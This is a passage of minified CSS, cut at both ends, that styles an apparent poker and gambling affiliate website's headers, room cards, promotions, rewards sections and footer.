(max-width:768px){.header-home{height:0!important}.header-no-subheader{height:80px!important}}.header-no-subheader-on-base{margin-top:-90px!important}.corporate-header_topbar{z-index:9999}.corporate-header_topbar--mobile{background-color:#636363!important}.tool-header_topbar{z-index:3!important}.tool-header_topbar--mobile{background-color:#636363!important}.sales-header_topbar{z-index:3!important}.sales-header_topbar--mobile{background-color:#636363!important}.corporate-header_sign-in{width:62px}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;min-width:150px;z-index:1;background-color:#fff!important;box-shadow:0 5px 8px rgba(70,78,95,.02)!important;border-radius:.42rem}.dropdown-content a{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:center;letter-spacing:.01em;text-transform:uppercase;color:#80808f;display:block;border-radius:.42rem}.dropdown-content a:hover{background-color:#daf4e8;color:#01a35a}.dropdown-content a:hover i{color:#01a35a}.dropdown:hover .dropdown-content{display:block}.steps{margin-top:25px}.steps__background-square{height:257px;border-radius:12px;background:#01a35a;box-shadow:0 0 20px rgba(56,71,109,.03);width:100%}.background-square__first-text{font-weight:500;line-height:24px;color:#daf4e8;margin-top:24px}.background-square__second-text{font-weight:600;font-size:48px;line-height:72px;color:#fff}.background-square__third-text{font-weight:600;font-size:22px;line-height:33px;color:#212121}.steps_bubbles{position:absolute;width:172px;height:169px;right:-19px;top:-22px}.steps__steps-row{margin-top:-80px}.steps-card{height:250px}.steps__step-number{height:19px;font-weight:700;font-size:36px;line-height:19px;color:#666}.steps__step-title{font-weight:600;font-size:18px;line-height:33px;color:#212121;margin:0 10px}.steps__step-subtitle{font-weight:400;font-size:14px;line-height:23px;color:#80808f;margin:0 10px}.news-card,.rooms-card{margin-top:30px;min-height:699px}.news-big-image{border-radius:6px;height:170px}.news-small-image{border-radius:6px;height:60px;width:auto}.news-big-text-block{text-overflow:ellipsis}.news-small-text-block{text-overflow:ellipsis;overflow:hidden}.news-big-title{font-weight:600;font-size:22px;line-height:33px;color:#212121}.news-big-description{font-weight:400;font-size:14px;line-height:23px;color:#80808f;word-break:break-word}.news-small-title{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.news-small-description{font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.news-card__nav-link{color:#464e5f!important}.news-card__nav-link:hover{color:#01a35a!important}.news-card__nav-link.active{background:#daf4e8!important;color:#01a35a!important}.room-bonus{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-logo-container{background:#222;border-radius:6px}.home-title-container__title{font-style:normal;font-weight:700;font-size:32px;line-height:50px;color:#fff}@media only screen and (max-width:768px){.home-title-container__title{font-style:normal;font-weight:700;font-size:52px;line-height:78px;color:#fff}}.home-title-button{width:160px!important;height:56px!important;background:#01a35a!important;border-radius:6px!important;font-style:normal!important;font-weight:600!important;font-size:18px!important;line-height:27px!important;text-align:center!important;text-transform:uppercase!important;color:#fff}.steps-background{height:431px!important}.home-page-description{font-style:normal;font-weight:600;font-size:24px;line-height:36px;color:#222}.home-time-to-win{font-style:normal;font-weight:800;font-size:64px;line-height:96px;color:#01a35a}.home-description-card{bottom:-100px!important;transform:translateX(-50%);left:50%}.steps-container{top:-290px!important;transform:translateX(-50%);left:50%}.room-carousel-card{width:373px;background:#fff;border-radius:16px;overflow:hidden}@media only screen and (max-width:768px){.room-carousel-card{width:280px;height:310px;background:#fff;border-radius:16px;overflow:hidden}}.room-carousel-card-header{background:#222}.room-carousel-img{width:151px;height:auto;min-height:100px}.step-card-header{width:auto;height:110px;background:#222}@media screen and (max-width:768px){.step-card-header{width:auto;height:100px;background:#222}}.step-card-body{padding:1.25rem}.step-number{font-style:normal;font-weight:700;font-size:42px;line-height:19px;color:#fff}.step-title{line-height:33px;color:#fff}.home-step-description,.step-title{font-style:normal;font-weight:600;font-size:18px}.home-step-description{line-height:23px;color:#80808f}.home-rewards-container{height:550px!important}.home-rewards-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}.home-reward-title{font-weight:600;font-size:16px;line-height:18px;letter-spacing:.02em;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.home-rewards-title{font-style:normal;font-weight:600;font-size:24px;line-height:36px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:14px;line-height:21px;color:#fff}}.rewards-top-padding{padding-top:160px!important}.reward-images-top-margin{margin-top:60px!important}@media only screen and (max-width:768px){.rewards-carousel{margin-top:-30px}}.reward-circle{width:100px;height:100px;border-radius:50%;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%)}.reward-image{height:auto;width:130px}.rewards-rectangle-img{width:220px;height:110px;position:absolute;background:rgba(218,244,232,.2);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);border-radius:6px;align-self:flex-end!important}.reward-background{background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);border-radius:50%;width:100px;height:100px;left:50%;top:50%;transform:translate(-50%,-50%)}.play-black-box{height:400px;background-color:#000}.play-black-box__title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#fff}@media only screen and (max-width:768px){.play-black-box__title{justify-content:center;font-style:normal;font-weight:600;font-size:24px;line-height:36px;color:#fff}}.card-play-box-image{right:0;bottom:0}.football-play-box-image,.roulette-play-box-image{right:0;bottom:0;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.play-black-box__btn{width:35%;max-height:25%;background:#01a35a;border-radius:6px;font-weight:600;font-size:12px;line-height:18px;color:#fff}@media only screen and (max-width:768px){.play-black-box__btn{width:139px;height:40px;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;align-self:center;color:#fff}}.slick-list{overflow-y:visible!important}.play-black-box__content{padding:60px 60px 80px;justify-content:space-between}@media screen and (max-width:768px){.play-black-box__content{padding:45px 30px 0;justify-content:unset}}.home-rooms-title{font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-weight:400;font-size:18px;line-height:27px;color:#fff}@media only screen and (max-width:768px){.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:36px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;color:#fff}}.home-rooms-title-padding{padding:70px 0}.home-room-bonus{font-weight:400;font-size:14px;line-height:21px;color:#3f4254}.home-room-recommended{font-weight:600;font-size:16px;line-height:24px;color:#3f4254}.home-room-description{font-weight:400;font-size:12px;line-height:28px;color:#80808f}.home-room-button{width:139px;height:auto;background:#ec2f38!important;border-radius:6px;color:#fff;position:absolute;transform:translateY(100%)}@media only screen and (max-width:768px){.home-room-button{width:200px;height:auto;background:#ec2f38!important;border-radius:6px;position:absolute;transform:translateY(100%)}}.room-carousel-item{opacity:.5;transition-duration:.2s;width:375px;height:345px;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.room-carousel-item.active,.room-carousel-item:hover{opacity:1}.home-rooms-background{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4) no-repeat;background-size:100% 75rem}.home-rooms-background-img{right:0;position:absolute}@media screen and (max-width:768px){.home-rooms-background{background-repeat:no-repeat;background-size:100% 100rem}.home-rooms-background-img{width:100%;right:0;position:absolute}}.home-advantages-card{background:#fff;border-radius:12px}.home-advantages-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#01a35a}.home-advantage-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#222;margin-bottom:30px}.home-advantage-img{width:50px;height:50px}.home-advantage-img object{fill:green}.home-advantage-description{font-style:normal;font-weight:400;font-size:12px;line-height:21px;color:#80808f}.advantage-separator{margin-top:5rem;border:1px solid rgba(69,88,128,.2);width:100%}.home-final-card{padding-top:50px!important}.home-final-card__mini-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block;margin-bottom:30px}.home-final-card__title{display:block;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121;margin-bottom:20px}.home-final-card__description{font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.gradient-bg-home{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:70rem;border-radius:0 0 60% 60%/0 0 5% 5%}.background-particles{position:absolute;display:block;z-index:-1}.circle{border-radius:35%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:400px}.img-top-home-container{width:100%;height:100%}.img-top-home,.img-top-home-container{background-position:bottom;position:relative}.play-top-title{font-weight:500;font-size:36px;line-height:64px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.play-top-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:50px;text-transform:uppercase;color:#fff}}.win-top-title{font-weight:700;font-size:72px;line-height:82px;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}@media screen and (max-width:768px){.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:42px;line-height:48px;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}}.habwin-top-title{font-weight:700;font-size:52px;line-height:64px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:64px;text-transform:uppercase;color:#fff}}.register-container{width:100%;background:#fff;z-index:1}.bets-top-title{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.02em;color:#222}@media screen and (max-width:768px){.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;letter-spacing:.02em;color:#222}}.time-top-title{font-weight:800;font-size:48px;line-height:72px;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-transform:uppercase;color:#01a35a}}.register-card{height:180px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.title-register-card{font-weight:600;font-size:14px;line-height:33px;color:#01a35a;text-transform:uppercase}.description-register-card{font-weight:400;font-size:12px;line-height:23px;color:#666}@media screen and (max-width:768px){.description-register-card{max-width:60%;font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:16px;color:#666}}.room-title-container{font-weight:600;font-size:36px;line-height:54px;color:#fff}.promotion-card-img{width:340px;height:180px}.promotion-card-title{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}@media screen and (max-width:768px){.promotion-card-img{width:282px;height:150px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}}.gradient-bg-promotions{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-promotions{background-size:cover;height:100%;width:100%;position:absolute;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.wave-background-promotions{bottom:0;width:100%;position:absolute}.register-habwin-button{width:100%}.register-habwin-button,.see-rewards-button{background:#ec2f38!important;border-radius:6px;font-weight:600;font-size:18px;line-height:27px;text-transform:uppercase;color:#fff}.see-rewards-button{width:20%}.promotion-access-button{width:12%;height:auto;border-radius:6px;background:#ec2f38!important;color:#fff}@media screen and (max-width:768px){.promotion-access-button{width:120px;height:auto;background:#01a35a;border-radius:6px}.see-rewards-button{width:60%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-transform:uppercase;color:#fff}}.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px}}@media screen and (max-width:768px){.steps-arrow{transform:rotate(90deg)}}.home-rewards-background{background-size:100% 100%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.swiper-promotions-container{max-width:70%}@media screen and (max-width:768px){.swiper-promotions-container{max-width:100%}}.habpoker-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;color:#fff}.habpoker-news-main-image{width:100%;min-width:100px;height:auto;border-radius:6px}.habpoker-professor-image{height:258px}.more-promotions__promotion-title{font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.more-promotions__promotion-description{font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.small-room-img{border-radius:6px;width:130px;height:auto}.small-post-img{border-radius:6px;width:150px;height:auto}.post-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px}@media screen and (max-width:576px){.post-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px;text-align:center}}.promotion-details-button,.room-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px}.post-small-title-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.post-small-description-card{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.card-promotion-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.card-promotion-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.rooms-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:17px;line-height:25px;color:#01a35a}.room-img-card{border-radius:6px;width:100%;max-height:180px;-o-object-position:center center;object-position:center center}.promotions-card{width:259px}.promotions-card-img{border-radius:6px;width:259px;height:142px}.room-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden;max-width:250px}@media (max-width:768px){.room-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden;max-width:unset}.promotions-card{width:280px}.promotions-card-img{border-radius:6px;width:280px;height:154px}}.room-card-header{background:#222;height:100%}.post-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden}@media (max-width:576px){.post-card{margin-top:2rem}}.post-small-image-card{border-radius:6px;width:110px;height:60px}@media (max-width:576px){.post-small-image-card{border-radius:6px;width:260px;height:143px}}.post-card-header{background:#f3f6f9;padding:2rem 2.25rem 0}@media (max-width:576px){.post-card-header{display:none}}.background-habpoker{width:100%;height:100%;background-position:100% 0}.gradient-bg-page{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 50rem;background-repeat:no-repeat}@media screen and (max-width:576px){.gradient-bg-page{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 50rem;background-repeat:no-repeat}}.rooms-center-cards-container{gap:20px}@media screen and (max-width:768px){.rooms-center-cards-container{gap:0}.swiper-slide{height:auto}}.footer-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:28px;line-height:42px;letter-spacing:.01em;color:#fff}.footer-item,.footer__small-item{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:32px;color:#01a35a}.footer__big{background:#222;padding:44px 0}.footer__small{background:#666;padding:20px 0}.footer__small-container{height:70px}.footer__divider{background:#666;border-radius:56px;width:2px}.footer__copyright{font-family:Poppins;font-style:normal;font-weight:500;font-size:12px;line-height:18px;color:#fff}.footer__section{padding:25px 0}.about-habwin{width:300px}.responsable-flex .img-18-plus{width:70px;height:auto}.responsable-flex .img-play-responsable{width:180px;height:auto}.responsable-flex .img-play-responsable-and-18{width:240px;height:auto}.responsable-flex .img-play-good{width:145px;height:auto}.responsable-flex .img-auto-prohibition{width:75px;height:auto}@media screen and (max-width:768px){.responsable-flex .img-18-plus{width:60px;height:auto}.responsable-flex .img-play-responsable{width:160px;height:auto}.responsable-flex .img-play-responsable-and-18{width:220px;height:auto}.responsable-flex .img-play-good{width:120px;height:auto}.responsable-flex .img-auto-prohibition{width:70px;height:auto}}.gradient-bg-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-rooms{background-repeat:no-repeat;background-size:100%}@media screen and (max-width:768px){.gradient-bg-rooms{background-repeat:no-repeat;background-size:100% 110rem}}.room-title-container__title{font-size:48px}.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:700;line-height:72px;text-align:center;color:#fff;text-transform:uppercase}.room-sub-title-container__title{font-size:50px}.room-page-sub-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;color:#fff;text-transform:uppercase}}.container-img-room-main{background:#222;border-radius:6px}.text-room-details{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.text-room-details-button{font-family:Poppins;width:85%;max-width:250px;background:#01a35a;border-radius:6px;text-align:center!important}.j-habpoker-room-carousel-item{height:100%}.green-gradient-container{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4);transform:matrix(1,0,0,-1,0,0)}.separator-room-details{color:#80808f;border-width:2px}.rooms-promotions-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;padding:1rem;color:#01a35a}@media screen and (max-width:768px){.rooms-promotions-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:28px;text-align:center;padding:1rem;color:#01a35a}}.slick-room-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#3f4254;padding:1rem 0}.slick-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:11px;line-height:16px;color:#80808f;word-break:break-word}.slick-room-button{font-family:Poppins;width:50%;max-width:140px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}@media screen and (max-width:768px){.slick-room-button{font-family:Poppins;width:50%;max-width:120px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}}.slick-list{overflow:inherit}.details-room-table{font-family:Poppins;background:#fff;border-radius:12px;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f;max-width:870px}.img-border-round{border-radius:6px}.post-image{margin-top:2rem;width:100%;height:100%;border-radius:16px}.post-image-v2{height:100px;border-radius:16px}.room-post-content{overflow-wrap:break-word}.room-post-content img{max-width:100%!important}@media screen and (max-width:768px){.room-post-content table{max-width:100%!important;overflow:scroll!important;display:block!important}}.separator-party-poker{border:1px solid rgba(69,88,128,.2);border-radius:6px}.details-room-table__row{padding:2rem}.details-rakeBack-table__row{padding:1.5rem}.details-withdraw-table__row{padding:1rem}.bg-details_rakeBack{background:#edf4f1}.details-room-table__divider{border:1px solid rgba(0,0,0,.1)}.rooms-step-card-header{height:180px}.rooms-step-card-header__image{-o-object-position:center;object-position:center}.promotions-gradient-bg{margin-top:50px;background:linear-gradient(1turn,#9ee2c4,#01a35a 49.48%,#296a42) no-repeat;background-size:100% 60rem}.slick-promotion{transform:translateY(-50px)}.promotion-card{background:#fff;border-radius:16px;width:340px;height:503px;overflow:hidden}@media screen and (max-width:768px){.promotion-card{background:#fff;border-radius:16px;width:282px;height:503px;overflow:hidden}}.room-promotions-container{width:70%}.room-promotions-container .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.room-promotions-container .swiper-button-next,.room-promotions-container .swiper-button-prev{background-color:#222;box-shadow:0 30px 40px rgba(0,0,0,.25);font-size:30px!important;opacity:.75;border-radius:50%;height:65px;width:65px}.room-promotions-container .swiper-button-next:after,.room-promotions-container .swiper-button-prev:after{font-size:33px!important}.room-promotions-container .swiper-button-next:hover,.room-promotions-container .swiper-button-prev:hover{color:#fff!important}.room-promotions-container .swiper-pagination{bottom:0!important}@media screen and (max-width:768px){.room-promotions-container{width:100%}}.payment-method-card{height:35px;width:auto}.advantage-roompost-card{height:20px;width:auto}.room-post-content-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block}.gradient-bg-habpoker-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute}@media screen and (max-width:576px){.gradient-bg-habpoker-rooms{background-repeat:no-repeat;background-size:100% 25rem}}.habpoker-rooms-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}.sub-title-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a}.description-rooms-page{width:65%;font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}@media screen and (max-width:768px){.habpoker-rooms-title{font-weight:800;font-size:32px;line-height:42px;text-transform:uppercase;color:#fff}.habpoker-rooms-title,.sub-title-rooms-page{font-family:Poppins;font-style:normal;text-align:center}.sub-title-rooms-page{font-weight:500;font-size:14px;line-height:21px;color:#01a35a}.description-rooms-page{width:100%;font-family:Poppins;font-style:normal;font-weight:400;font-size:13px;line-height:23px;color:#80808f;text-align:center}}.room-img-container{background:#222;border-radius:6px}.register-room-button{background:#01a35a;border-radius:6px;font-size:12px;line-height:18px;text-align:center;color:#fff}.register-room-button,.title-room-table{font-family:Poppins;font-style:normal;font-weight:600}.title-room-table{font-size:14px;line-height:14px;align-items:center;letter-spacing:.03em;color:#01a35a}.title-room-table .bg-title-room-table{padding:6px;border-radius:12px;background-color:#daf4e8}.rooms-table-rooms-page .table td,.rooms-table-rooms-page .table th{vertical-align:middle!important}.rooms-table-rooms-page .floatThead-container{overflow-x:unset!important}.rooms-table-options{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;display:flex;align-items:center;color:#212121}.container-for-select-2 .select2-container--default .select2-selection--multiple,.container-for-select-2 .select2-container--default .select2-selection--single{width:176px;height:24px;background:#f3f6f9;border-radius:6px}.info-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:16px;line-height:21px;text-align:center;color:#222}@media screen and (max-width:576px){.info-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;text-align:center;color:#222}.rooms-table-options{min-width:80px}}.room-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-img-table{border-radius:6px;width:150px;height:102px;-o-object-fit:fill;object-fit:fill;-o-object-position:center center;object-position:center center}@media screen and (max-width:768px){.room_details_mobile_divider{border:1px solid rgba(0,0,0,.1)}.room-img-table{border-radius:6px;width:280px;height:190px;-o-object-fit:fill;object-fit:fill;-o-object-position:center center;object-position:center center}.rooms-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:14px;letter-spacing:.03em;color:#222}.register-room-button{width:50%;height:40px;background:#01a35a;border-radius:6px}.rooms-name-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}}.news-big-content{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.news-big-content img{max-width:100%!important}.promotion-advertisement{font-family:Poppins;font-style:oblique;font-weight:400;font-size:14px;line-height:23px;color:#01a35a}.card-img-top{width:100%;height:15rem;-o-object-fit:cover;object-fit:cover}.corporate-posts-page .gradient-bg-corporate-posts{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}@media screen and (max-width:576px){.corporate-posts-page .gradient-bg-corporate-posts{background-repeat:no-repeat;background-size:100% 40rem}}.corporate-posts-page .habpoker-posts-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}.corporate-posts-page .habpoker-post-card{background:#fff;border-radius:16px;width:340px;overflow:hidden}.corporate-posts-page .post-card-img{width:340px;height:180px}@media only screen and (max-width:769px){.corporate-posts-page .habpoker-posts-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#fff}.corporate-posts-page .habpoker-post-card{background:#fff;border-radius:16px;width:283px;overflow:hidden}.corporate-posts-page .post-card-img{width:283px;height:150px}}.corporate-posts-page .habpoker-post-details-button{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}.corporate-posts-page .card-post-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.corporate-posts-page .card-post-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.corporate-posts-page .pagination a{border-radius:5px;font-size:12px;margin:0 4px}.corporate-posts-page .pagination a.active{border-radius:5px}.how-to-join-page .gradient-bg-container{background-repeat:no-repeat;background-size:100% 30rem}@media screen and (max-width:576px){.how-to-join-page .gradient-bg-container{background-repeat:no-repeat;background-size:100% 40rem}}.how-to-join-page .how-to-join-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:576px){.how-to-join-page .how-to-join-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#fff}}.how-to-join-page .how-to-step{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;text-align:center;color:#222}@media screen and (max-width:576px){.how-to-join-page .how-to-step{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;text-align:center;color:#222}}.how-to-join-page .how-to-register{font-family:Poppins;font-style:normal;font-weight:600;font-size:22px;line-height:22px;text-align:center;color:#01a35a}@media screen and (max-width:576px){.how-to-join-page .how-to-register{font-style:normal;font-weight:600;font-size:22px;line-height:22px;text-align:center;color:#01a35a}}.how-to-join-page .how-to-description-container{width:600px;height:auto}@media screen and (max-width:576px){.how-to-join-page .how-to-description-container{width:100%;height:100%}}.how-to-join-page .how-to-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}@media screen and (max-width:576px){.how-to-join-page .how-to-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:13px;line-height:23px;color:#80808f}}.how-to-join-page .register-button{width:30%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:576px){.how-to-join-page .register-button{width:85%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}}.contact-page .gradient-bg-contact,.cookies-page .gradient-bg-cookies,.faq-page .gradient-bg-faq,.how-to-join-page .gradient-bg-how-to-join,.terms-and-conditions-page .gradient-bg-terms-and-conditions,.what-is-habwin-page .gradient-bg-what-is-habwin{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}.contact-page .contact-card-header{background:#01a35a;color:#fff;border-bottom:0!important;padding:2rem 2.25rem 0}.contact-page .contact-btn{width:20%;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}@media screen and (max-width:769px){.contact-page .contact-btn{width:120px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}}.corporate-habstore-page .gradient-bg-corporate-habstore{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 48rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}@media (min-width:600px){.habstore-banner{width:80%;height:auto;align-self:center}}@media (max-width:600px){.habstore-banner{width:100%;height:auto;align-self:center}}.habstore-filter-card{border-bottom-left-radius:12px;border-bottom-right-radius:12px;background-color:#fff}.habstore-filter-card .title{font-size:20px;line-height:30px}.habstore-filter-card .price-filter,.habstore-filter-card 